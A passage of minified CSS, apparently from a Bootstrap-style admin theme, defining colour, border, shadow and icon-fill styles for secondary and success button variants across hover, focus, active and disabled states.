.svg-icon svg g [fill],.btn.btn-hover-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254!important}.btn.btn-hover-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254!important}.btn.btn-hover-secondary:not(:disabled):not(.disabled).active,.btn.btn-hover-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-secondary.btn-dropdown,.show>.btn.btn-hover-secondary.dropdown-toggle{color:#3f4254!important;background-color:#e4e6ef!important;border-color:#e4e6ef!important}.btn.btn-hover-secondary:not(:disabled):not(.disabled).active i,.btn.btn-hover-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-secondary.btn-dropdown i,.show>.btn.btn-hover-secondary.dropdown-toggle i{color:#3f4254!important}.btn.btn-hover-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254!important}.btn.btn-hover-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-secondary.dropdown-toggle.dropdown-toggle:after{color:#3f4254!important}.btn.btn-hover-secondary.btn-clean{border:0!important}.btn.btn-hover-bg-secondary.focus:not(.btn-text),.btn.btn-hover-bg-secondary:focus:not(.btn-text),.btn.btn-hover-bg-secondary:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-secondary:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-secondary.btn-dropdown,.show>.btn.btn-hover-bg-secondary.dropdown-toggle{background-color:#e4e6ef!important;border-color:#e4e6ef!important}.btn.btn-bg-secondary,.btn.btn-bg-secondary.disabled,.btn.btn-bg-secondary:disabled{background-color:#e4e6ef;border-color:#e4e6ef}.btn.btn-secondary.btn-shadow{box-shadow:0 9px 16px 0 rgba(24,28,50,.25)!important}.btn.btn-secondary.btn-shadow-hover.focus:not(.btn-text),.btn.btn-secondary.btn-shadow-hover:focus:not(.btn-text),.btn.btn-secondary.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-secondary.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-secondary.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-secondary.btn-shadow.focus:not(.btn-text),.btn.btn-secondary.btn-shadow:focus:not(.btn-text),.btn.btn-secondary.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-secondary.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-secondary.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-secondary.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-secondary.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(24,28,50,.3)!important}.btn.btn-success{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn.btn-success i{color:#fff}.btn.btn-success .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-success .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-success.dropdown-toggle:after{color:#fff}.btn.btn-success.focus:not(.btn-text),.btn.btn-success:focus:not(.btn-text),.btn.btn-success:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#296a42;border-color:#296a42}.btn.btn-success.focus:not(.btn-text) i,.btn.btn-success:focus:not(.btn-text) i,.btn.btn-success:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-success.disabled,.btn.btn-success:disabled{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn.btn-success.disabled i,.btn.btn-success:disabled i{color:#fff}.btn.btn-success.disabled .svg-icon svg g [fill],.btn.btn-success:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-success.disabled .svg-icon svg:hover g [fill],.btn.btn-success:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-success.disabled.dropdown-toggle:after,.btn.btn-success:disabled.dropdown-toggle:after{color:#fff}.btn.btn-success:not(:disabled):not(.disabled).active,.btn.btn-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-success.btn-dropdown,.show>.btn.btn-success.dropdown-toggle{color:#fff;background-color:#296a42;border-color:#296a42}.btn.btn-success:not(:disabled):not(.disabled).active i,.btn.btn-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-success.btn-dropdown i,.show>.btn.btn-success.dropdown-toggle i{color:#fff}.btn.btn-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-success.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-outline-success{color:#01a35a;background-color:transparent;border-color:#01a35a}.btn.btn-outline-success i{color:#01a35a}.btn.btn-outline-success .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-outline-success .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-success.dropdown-toggle:after{color:#01a35a}.btn.btn-outline-success.focus:not(.btn-text),.btn.btn-outline-success:focus:not(.btn-text),.btn.btn-outline-success:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#01a35a;border-color:#01a35a}.btn.btn-outline-success.focus:not(.btn-text) i,.btn.btn-outline-success:focus:not(.btn-text) i,.btn.btn-outline-success:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-outline-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-outline-success.disabled,.btn.btn-outline-success:disabled{color:#01a35a;background-color:transparent;border-color:#01a35a}.btn.btn-outline-success.disabled i,.btn.btn-outline-success:disabled i{color:#01a35a}.btn.btn-outline-success.disabled .svg-icon svg g [fill],.btn.btn-outline-success:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-outline-success.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-success:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-success.disabled.dropdown-toggle:after,.btn.btn-outline-success:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-outline-success:not(:disabled):not(.disabled).active,.btn.btn-outline-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-success.btn-dropdown,.show>.btn.btn-outline-success.dropdown-toggle{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn.btn-outline-success:not(:disabled):not(.disabled).active i,.btn.btn-outline-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-success.btn-dropdown i,.show>.btn.btn-outline-success.dropdown-toggle i{color:#fff}.btn.btn-outline-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-success.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-success{color:#01a35a;background-color:#daf4e8;border-color:transparent}.btn.btn-light-success i{color:#01a35a}.btn.btn-light-success .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-light-success .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-success.dropdown-toggle:after{color:#01a35a}.btn.btn-light-success.focus:not(.btn-text),.btn.btn-light-success:focus:not(.btn-text),.btn.btn-light-success:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#01a35a;border-color:transparent}.btn.btn-light-success.focus:not(.btn-text) i,.btn.btn-light-success:focus:not(.btn-text) i,.btn.btn-light-success:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-success.disabled,.btn.btn-light-success:disabled{color:#01a35a;background-color:#daf4e8;border-color:transparent}.btn.btn-light-success.disabled i,.btn.btn-light-success:disabled i{color:#01a35a}.btn.btn-light-success.disabled .svg-icon svg g [fill],.btn.btn-light-success:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-light-success.disabled .svg-icon svg:hover g [fill],.btn.btn-light-success:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-success.disabled.dropdown-toggle:after,.btn.btn-light-success:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-light-success:not(:disabled):not(.disabled).active,.btn.btn-light-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-success.btn-dropdown,.show>.btn.btn-light-success.dropdown-toggle{color:#fff;background-color:#01a35a;border-color:transparent}.btn.btn-light-success:not(:disabled):not(.disabled).active i,.btn.btn-light-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-success.btn-dropdown i,.show>.btn.btn-light-success.dropdown-toggle i{color:#fff}.btn.btn-light-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-success.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-transparent-success{color:#01a35a;background-color:rgba(1,163,90,.1);border-color:transparent}.btn.btn-transparent-success i{color:#01a35a}.btn.btn-transparent-success .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-transparent-success .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-success.dropdown-toggle:after{color:#01a35a}.btn.btn-transparent-success.focus:not(.btn-text),.btn.btn-transparent-success:focus:not(.btn-text),.btn.btn-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#01a35a;border-color:transparent}.btn.btn-transparent-success.focus:not(.btn-text) i,.btn.btn-transparent-success:focus:not(.btn-text) i,.btn.btn-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-transparent-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-transparent-success.disabled,.btn.btn-transparent-success:disabled{color:#01a35a;background-color:rgba(1,163,90,.1);border-color:transparent}.btn.btn-transparent-success.disabled i,.btn.btn-transparent-success:disabled i{color:#01a35a}.btn.btn-transparent-success.disabled .svg-icon svg g [fill],.btn.btn-transparent-success:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-transparent-success.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-success:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-success.disabled.dropdown-toggle:after,.btn.btn-transparent-success:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-transparent-success:not(:disabled):not(.disabled).active,.btn.btn-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-success.btn-dropdown,.show>.btn.btn-transparent-success.dropdown-toggle{color:#fff;background-color:#01a35a;border-color:transparent}.btn.btn-transparent-success:not(:disabled):not(.disabled).active i,.btn.btn-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-success.btn-dropdown i,.show>.btn.btn-transparent-success.dropdown-toggle i{color:#fff}.btn.btn-transparent-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-success.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-success{color:#01a35a;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-success i{color:#01a35a}.btn.btn-hover-transparent-success .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-transparent-success .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-success.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-transparent-success.focus:not(.btn-text),.btn.btn-hover-transparent-success:focus:not(.btn-text),.btn.btn-hover-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled){color:#01a35a;background-color:rgba(1,163,90,.1);border-color:transparent}.btn.btn-hover-transparent-success.focus:not(.btn-text) i,.btn.btn-hover-transparent-success:focus:not(.btn-text) i,.btn.btn-hover-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#01a35a}.btn.btn-hover-transparent-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-transparent-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#01a35a}.btn.btn-hover-transparent-success.disabled,.btn.btn-hover-transparent-success:disabled{color:#01a35a;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-success.disabled i,.btn.btn-hover-transparent-success:disabled i{color:#01a35a}.btn.btn-hover-transparent-success.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-success:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-transparent-success.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-success:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-success.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-success:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-transparent-success:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-success.btn-dropdown,.show>.btn.btn-hover-transparent-success.dropdown-toggle{color:#01a35a;background-color:rgba(1,163,90,.1);border-color:transparent}.btn.btn-hover-transparent-success:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-success.btn-dropdown i,.show>.btn.btn-hover-transparent-success.dropdown-toggle i{color:#01a35a}.btn.btn-hover-transparent-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-transparent-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-success.dropdown-toggle.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-light-success.focus:not(.btn-text),.btn.btn-hover-light-success:focus:not(.btn-text),.btn.btn-hover-light-success:hover:not(.btn-text):not(:disabled):not(.disabled){color:#01a35a;background-color:#daf4e8;border-color:transparent}.btn.btn-hover-light-success.focus:not(.btn-text) i,.btn.btn-hover-light-success:focus:not(.btn-text) i,.btn.btn-hover-light-success:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#01a35a}.btn.btn-hover-light-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-light-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#01a35a}.btn.btn-hover-light-success:not(:disabled):not(.disabled).active,.btn.btn-hover-light-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-success.btn-dropdown,.show>.btn.btn-hover-light-success.dropdown-toggle{color:#01a35a;background-color:#daf4e8;border-color:transparent}.btn.btn-hover-light-success:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-success.btn-dropdown i,.show>.btn.btn-hover-light-success.dropdown-toggle i{color:#01a35a}.btn.btn-hover-light-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-light-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-success.dropdown-toggle.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-light-success.btn-clean{border:0!important}.btn.btn-link-success{border:0;padding:0!important;border-radius:0!important;color:#01a35a;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-success i{color:#01a35a}.btn.btn-link-success .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-link-success .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-success.dropdown-toggle:after{color:#01a35a}.btn.btn-link-success.focus:not(.btn-text),.btn.btn-link-success:focus:not(.btn-text),.btn.btn-link-success:hover:not(.btn-text):not(:disabled):not(.disabled){color:#296a42;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-success.focus:not(.btn-text) i,.btn.btn-link-success:focus:not(.btn-text) i,.btn.btn-link-success:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#296a42}.btn.btn-link-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#296a42}.btn.btn-link-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#296a42}.btn.btn-link-success.disabled,.btn.btn-link-success:disabled{color:#01a35a;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-success.disabled i,.btn.btn-link-success:disabled i{color:#01a35a}.btn.btn-link-success.disabled .svg-icon svg g [fill],.btn.btn-link-success:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-link-success.disabled .svg-icon svg:hover g [fill],.btn.btn-link-success:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-success.disabled.dropdown-toggle:after,.btn.btn-link-success:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-link-success:not(:disabled):not(.disabled).active,.btn.btn-link-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-success.btn-dropdown,.show>.btn.btn-link-success.dropdown-toggle{color:#296a42;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-success:not(:disabled):not(.disabled).active i,.btn.btn-link-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-success.btn-dropdown i,.show>.btn.btn-link-success.dropdown-toggle i{color:#296a42}.btn.btn-link-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#296a42}.btn.btn-link-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show 